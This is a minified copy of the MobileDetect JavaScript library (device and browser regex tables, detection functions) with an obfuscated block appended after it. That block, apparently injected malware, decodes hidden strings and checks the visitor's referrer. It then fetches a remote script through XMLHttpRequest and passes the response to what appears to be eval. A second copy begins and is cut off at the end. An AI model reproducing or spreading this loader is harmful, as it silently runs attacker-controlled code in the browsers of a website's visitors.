PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_lists=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var 